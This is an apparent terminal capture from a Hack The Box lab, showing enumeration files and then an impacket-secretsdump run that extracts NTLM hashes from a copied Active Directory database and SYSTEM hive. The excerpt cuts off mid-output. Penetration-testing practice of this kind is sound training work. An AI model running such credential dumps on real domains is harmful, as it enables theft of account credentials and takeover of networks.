 ┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/apt]
└─$ ls
'Active Directory' nmap_fullportstcp_output.txt
backup.zip nmap_output.txt
default_nmap_open_tcp_ports.txt nmap_udp_output.txt
dirb_80.txt registry
interfaces_enum_via_rpc.py site_sources
interfaces_enum_via_rpc.py.bak tcp_port_protocol_gobuster.txt
nikto_80.html tcp_port_protocol_s_ext_gobuster.txt
nikto_output.txt zip_hash.txt
┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/apt]
└─$ cd Active\ Directory
┌──(acosta㉿kali)-[/media/…/estudos/hack_the_box/apt/Active Directory]
└─$ ls
ntds.dit ntds.jfm
┌──(acosta㉿kali)-[/media/…/estudos/hack_the_box/apt/Active Directory]
└─$ mv ../registry/SYSTEM .
┌──(acosta㉿kali)-[/media/…/estudos/hack_the_box/apt/Active Directory]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×936ce5da88593206567f650411e1d16b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6
d18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c